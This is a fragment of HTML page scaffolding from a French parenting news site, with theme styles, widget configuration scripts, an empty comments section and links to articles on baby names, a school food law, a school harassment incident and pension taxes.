<style scoped="">.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_81{margin-top:30px!important;margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:20px!important}}@media (max-width:767px){.tdi_81{margin-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_82 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_82">
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_82 .td-module-container{display:flex;flex-direction:column}.tdi_82 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_82 .td-image-container{display:block;order:0}.ie10 .tdi_82 .next-prev-title,.ie11 .tdi_82 .next-prev-title{flex:auto}.tdi_82 .tdb-next-post:hover a{color:#ffb159}.tdi_82 .tdb-next-post span{color:#000000;font-family:Poppins!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-family:Crimson Pro!important;font-size:18px!important;font-weight:600!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-size:16px!important;line-height:1.2!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .tdb-next-post a{font-size:14px!important;line-height:1.2!important}.tdi_82 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mamanly.com/abriel-cosma-simeo-paol-50-prenoms-rares-et-originaux-pour-un-garcon/">Abriel, Cosma, Siméo, Paol… 50 prénoms rares et originaux pour un garçon</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mamanly.com/les-prenoms-de-fille-les-moins-attirants/">Les prénoms de fille les moins attirants</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_83 tdb-comm-layout2 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_83">
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_83 .comment-link{display:inline-block}.tdi_83 .comment{border-bottom-style:dashed}.tdi_83 .comment .children{border-top-style:dashed}.tdi_83 .td-comments-title a,.tdi_83 .td-comments-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_83 cite{font-family:Poppins!important}.tdi_83 .comment-link,.tdi_83 .comment-edit-link{font-family:Poppins!important}.tdi_83 .comment-content p{font-family:Poppins!important}.tdi_83 .comment-reply-link{font-family:Poppins!important}.tdi_83 .comment-reply-title{font-family:Poppins!important}.tdi_83 input[type=text],.tdi_83 textarea{font-family:Poppins!important}.tdi_83 .comment-form .submit{font-family:Poppins!important}.tdi_83 .comment-form-cookies-consent label,.tdi_83 .logged-in-as,.tdi_83 .logged-in-as a,.tdi_83 .td-closed-comments{font-family:Crimson Pro!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-comments-title a,.tdi_83 .td-comments-title span{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped="">.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_86">
<style>.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item{color:#ffb159}.td-theme-wrap .tdi_86 .block-title>*,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ffb159}.td-theme-wrap .td-footer-wrapper .tdi_86 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_86 .block-title{border-color:#ffb159}.td-theme-wrap .tdi_86 .block-title>*{color:#000000}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#ffb159}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#ffb159;border-color:#ffb159}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#ffb159}.tdi_86{margin-bottom:50px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_86{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:85%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_86 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_86 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_86 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_86 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Crimson Pro!important;font-size:16px!important}.tdi_86 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:inline-block}.tdi_86 .entry-review-stars{display:inline-block}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-post-category:hover{background-color:rgba(0,0,0,0)!important}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:14px!important}.tdi_86 .td-post-category{font-size:14px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-size:13px!important}.tdi_86 .entry-title{font-size:11px!important}.tdi_86 .td-post-category{font-size:12px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_86 .td-module-container:before{bottom:-13px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-post-category{font-size:14px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_86_rand_style td-element-style"><style>
.tdi_86_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiI0MCJ9","cat_txt":"#000000","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"[base64]","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","custom_title":"Exclusive content","f_header_font_family":"702","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_header_font_spacing":"1","header_color":"#ffb159","header_text_color":"#000000","video_icon":"eyJwb3J0cmFpdCI6IjMwIiwiYWxsIjoiMzAifQ==","cat_bg_hover":"rgba(0,0,0,0)","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4711","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "2272";
block_tdi_86.header_color = "#ffb159";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "757";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Exclusive content</span></h4></div><div id="tdi_86" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" class="td-image-wrap " title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/sodas-desserts-snacks…-bientot-interdits-a-la-cantine-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/on-pourrait-interdire-les-desserts-a-lecole-sodas-desserts-snacks-bientot-interdits-a-la-cantine-et-en-entreprise-ce-que-prevoit-la-nouvelle-loi-alimentation/" rel="bookmark" title="« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que prévoit la nouvelle loi alimentation">« On pourrait interdire les desserts à l’école » : sodas, desserts, snacks… bientôt interdits à la cantine et en entreprise ? ce que...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:42+00:00">janvier 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" class="td-image-wrap " title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-pere-a-bout-se-rend-devant-un-college-dOccitanie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/sa-fille-harcelee-depuis-des-mois-un-pere-a-bout-se-rend-devant-un-college-doccitanie-et-menace-et-se-dit-pret-a-couper-des-tetes/" rel="bookmark" title="Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper des têtes »">Sa fille harcelée depuis des mois, un père à bout se rend devant un collège d’Occitanie et menace et se dit prêt à « couper...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:44:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" class="td-image-wrap " title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Retraite-2026-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/retraite-2026-attention-a-cette-ligne-precise-de-votre-avis-dimpot-elle-determine-si-vous-devrez-payer-la-csg-et-la-crds/" rel="bookmark" title="Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS">Retraite 2026 : attention à cette ligne précise de votre avis d’impôt, elle détermine si vous devrez payer la CSG et la CRDS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:02:11+00:00">janvier 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_1 td-fix-index" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-bottom:20px!important}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:13px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_88">
